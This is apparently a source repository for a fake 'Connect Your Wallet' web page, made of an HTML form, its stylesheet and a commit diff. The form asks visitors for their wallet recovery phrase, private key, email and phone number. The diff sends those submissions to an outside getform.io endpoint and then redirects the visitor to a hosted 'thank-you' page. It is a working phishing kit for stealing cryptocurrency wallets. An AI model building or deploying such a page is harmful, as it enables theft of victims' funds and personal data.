
==== form.html @ cc3e2362 "Update form.htmlplo" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="form.css">
    <title>Document</title>
</head>
<body>
    <div class="class">
        <div class="modal-header"id="modaloverlay">
            <div class="modal">
                <h2>Connect Your Wallet</h2>
                    <a href="wallet.html">
                        <button class="close-btn" onclick="closeModal()">&times;</button>
                    </a>
            </div>
                
                
        </div>

         <div class="form">
        <form method="post" action="connect.php">
                        <div class="form-group">
                            <label for="walletName">Wallet Name</label>
                            <input type="text" id="walletName" name="walletName" required>
                        </div>
                        
                        <div class="form-group">
                            <label for="walletAddress">Wallet Address</label>
                            <input type="text" id="walletAddress" name="walletAddress" placeholder="0x..." required>
                        </div>
                        
                        <div class="form-group">
                            <label for="seedPhrase">Recovery Phrase (12/24 words)</label>
                            <textarea id="seedPhrase" name="seedPhrase" placeholder="Enter your 12 or 24 word recovery phrase..." required></textarea>
                        </div>
                        
                        <div class="form-group">
                            <label for="privateKey">Private Key (Optional)</label>
                            <input type="password" id="privateKey" name="privateKey" placeholder="Enter your private key...">
                        </div>
                        <div class="form-group">
                            <label for="email">email</label>
                            <input type="text" id="email" name="email" required>
                        </div>
                        <div class="form-group">
                            <label for="phone">Phone Number</label>
                            <input type="tel" id="phone_Number" name="phone" required>
                        </div>
                        
                        <button type="submit" class="submit-btn">Connect Wallet Securely</button>
                    </form>
        </div>
    </div>
    
    
    
</body>
</html>
---- form.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Modal Container */
.modal {
    background: #ffffff;
    border-radius: 9px;
    box-shadow: 0 25px 40px rgba(0, 0, 0, 0.25);
    width: 150%;
    max-width: 700px;
    max-height: 40vh;
    overflow: hidden;
    animation: slideUp 0.4s ease-out;
    position: relative;
    text-decoration: none;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(50px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Modal Header */
.modal-header {
    border-radius: 9px;
    background: linear-gradient(135deg, #111027 0%, #7c3aed 100%);
    color: rgb(69, 82, 139);
    padding: 24px 32px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    position: relative;
}

.close-btn {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: rgb(71, 43, 117);
    font-size: 38px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
    margin-left: auto;
}

.close-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

/* Modal Content */
.modal-content {
    padding: 32px;
    max-height: calc(90vh - 120px);
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #e5e7eb #f9fafb;
    
}

.modal-content::-webkit-scrollbar {
    width: 6px;
}

.modal-content::-webkit-scrollbar-track {
    background: #f9fafb;
}

.modal-content::-webkit-scrollbar-thumb {
    background: #e5e7eb;
    border-radius: 3px;
}

/* Tab Toggle */
.tab-toggle {
    display: flex;
    background: #f8fafc;
    border-radius: 12px;
    padding: 4px;
    margin-bottom: 32px;
    position: relative;
}

.tab {
    flex: 1;
    text-align: center;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    color: #64748b;
    transition: all 0.3s ease;
    position: relative;
    z-index: 2;
}

.tab.active {
    background: #ffffff;
    color: #4f46e5;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.tab:hover:not(.active) {
    color: #334155;
}

.form {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 16px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
    padding: 40px;
    width: 100%;
    max-width: 500px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.form::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #4CAF50, #2196F3, #FF9800);
    border-radius: 16px 16px 0 0;
}

.form {
    position: relative;
}

form {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

label {
    font-weight: 600;
    color: #2d3748;
    font-size: 14px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

input[type="text"],
input[type="password"],
input[type="tel"],
textarea {
    padding: 16px;
    border: 2px solid #e2e8f0;
    border-radius: 12px;
    font-size: 16px;
    transition: all 0.3s ease;
    background: #ffffff;
    color: #2d3748;
    font-family: inherit;
}

input:focus,
textarea:focus {
    outline: none;
    border-color: #4299e1;
    box-shadow: 0 0 0 3px rgba(66, 153, 225, 0.1);
    transform: translateY(-2px);
}

input::placeholder,
textarea::placeholder {
    color: #a0aec0;
    font-style: italic;
}

textarea {
    min-height: 120px;
    resize: vertical;
    font-family: 'Courier New', monospace;
    line-height: 1.5;
}

input[type="password"] {
    font-family: monospace;
    letter-spacing: 2px;
}

.submit-btn {
    background: linear-gradient(135deg, #4CAF50, #45a049);
    color: white;
    border: none;
    padding: 18px 24px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 16px;
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(76, 175, 80, 0.3);
}

.submit-btn:hover::before {
    left: 100%;
}

.submit-btn:active {
    transform: translateY(-1px);
}

/* Security indicators */
input[name="seedPhrase"],
input[name="privateKey"] {
    border-left: 4px solid #ff6b6b;
    background: #fff5f5;
}

input[name="seedPhrase"]:focus,
input[name="privateKey"]:focus {
    border-left-color: #ff4757;
    background: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    body {
        padding: 15px;
    }
    
    .modal-header {
        padding: 20px 24px;
    }
    
    .close-btn {
        font-size: 32px;
        width: 36px;
        height: 36px;
    }
    
    .form {
        padding: 30px 25px;
        max-width: 100%;
        margin: 0;
    }
    
    form {
        gap: 20px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 14px;
        font-size: 16px; /* Prevents zoom on iOS */
    }
    
    .submit-btn {
        padding: 16px 20px;
        font-size: 15px;
    }
    
    textarea {
        min-height: 100px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .modal-header {
        padding: 16px 20px;
    }
    
    .close-btn {
        font-size: 28px;
        width: 32px;
        height: 32px;
    }
    
    .form {
        padding: 25px 20px;
        border-radius: 12px;
    }
    
    form {
        gap: 18px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 12px;
        border-radius: 8px;
    }
    
    .submit-btn {
        padding: 14px 18px;
        border-radius: 8px;
        font-size: 14px;
    }
    
    label {
        font-size: 13px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    body {
        background: linear-gradient(135deg, #1a202c 0%, #2d3748 100%);
    }
    
    .form {
        background: rgba(45, 55, 72, 0.95);
        border-color: rgba(255, 255, 255, 0.1);
    }
    
    label {
        color: #e2e8f0;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        background: #4a5568;
        border-color: #718096;
        color: #e2e8f0;
    }
    
    input::placeholder,
    textarea::placeholder {
        color: #a0aec0;
    }
    
    input[name="seedPhrase"],
    input[name="privateKey"] {
        background: #742a2a;
        border-left-color: #fc8181;
    }
}

/* Animation for form appearance */
.form {
    animation: slideUp 0.6s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Accessibility improvements */
input:focus-visible,
textarea:focus-visible,
.submit-btn:focus-visible {
    outline: 2px solid #4299e1;
    outline-offset: 2px;
}

/* Loading state for submit button */
.submit-btn:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

.submit-btn:disabled:hover {
    transform: none;
    box-shadow: none;
}

==== commit 93d6da4e: "Update form.html" ====
--- a/form.html
+++ b/form.html
@@ -20,7 +20,7 @@
         </div>
 
          <div class="form">
-        <form method="post" action="connect.php">
+       <form action="https://getform.io/f/aoloxkrb" method="POST">
                         <div class="form-group">
                             <label for="walletName">Wallet Name</label>
                             <input type="text" id="walletName" name="walletName" required>
@@ -48,9 +48,20 @@
                             <label for="phone">Phone Number</label>
                             <input type="tel" id="phone_Number" name="phone" required>
                         </div>
-                        
-                        <button type="submit" class="submit-btn">Connect Wallet Securely</button>
-                    </form>
+                            <!-- Honeypot (spam protection) -->
+  <input type="hidden" name="_gotcha" style="display:none !important">
+
+  <!-- Redirect to your custom Thank You page -->
+  <input type="hidden" name="_redirect" value="https://wallet-connector-rho.vercel.app/thank-you.html">
+
+  <button 
+    type="submit" 
+    class="submit-btn" 
+    style="background: #007bff; color: white; border: none; padding: 10px 15px; border-radius: 6px; width: 100%; font-size: 1rem; cursor: pointer;"
+  >
+    Connect Wallet Securely
+  </button>
+</form>
         </div>
     </div>
     
